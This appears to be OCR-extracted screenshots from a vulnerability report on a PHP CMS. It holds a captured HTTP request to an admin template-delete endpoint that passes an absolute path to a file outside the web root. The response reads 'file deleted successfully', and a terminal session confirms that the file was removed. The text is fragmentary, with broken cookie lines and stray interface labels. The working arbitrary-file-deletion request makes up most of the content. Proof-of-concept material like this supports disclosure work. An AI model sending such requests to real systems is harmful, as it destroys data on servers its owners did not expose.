 Request
Raw Params Headers Hex
GET
/4.0.181010/index.php?s=/admin-tpl-del&id=/Users/ /Desktop/12
3.txt HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
gHdo_2132_ulastactivity=1133gZ5BvvzTn%2BgZ3EKDvluu8kh%2Ber%2B
r2hIKnQs9qxqHIRVq%2FXeI;
gHdo_2132_lastcheckfeed=2%7C1540545000;
gHdo_2132_nofavfid=1;
I4fo_2132_ulastactivity=5c9aKV%2FTNY30ARFxG%2FDNwqWIk3D0mYC
19HflagLCk6BBU7TggJ%2BS; I4fo_2132_nofavfid=1;
PHPSESSID=8cf834c81ddaa9bc76a59929c8957a6a;
__tins__16951751=%7B%22sid%22%3A%201544082533746%2C%20%22
vd%22%3A%203%2C%20%22expires%22%3A%201544084581029%7D;
__51cke__=; __51laig__=75;
__tins__14834816=%7B%22sid%22%3A%201544092185576%2C%20%22
vd%22%3A%201%2C%20%22expires%22%3A%201544093985576%7D;
ff_register_time=1544090429;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
style="color:#333333;margin-top:100px;background:#70afd3">
<tr><th style="color:#FFFFFF">操作成功！</th></tr>
<tr><td style="background:#FFF; padding:20px 10px;
font-size:12px; line-height:25px">
<font
style="color:#FF0000;font-size:14px">删除文件成功！</font><br
/>系统将在<span id="countDownSec"
style="color:blue;font-weight:bold">1</span>&nbsp;秒后自动跳转
，如果不想等待请<a href="?s=Admin/Tpl/Show"
style="color:#069;">点击这里</a>
</td></tr>
1. wq@wqdeMacBook-Pro: ~/Desktop (zsh)
Last login: Thu Dec 6 18:11:58 on ttys000
→ ~ cd Desktop
→ Desktop touch 123.txt
→ Desktop ls 123.txt
123.txt
→ Desktop ls 123.txt
ls: 123.txt: No such file or directory
→ Desktop
0*60);
HTML =
);
countDown(parseInt(1),'countDownSec','s');
? < + > Type a search term 0 matches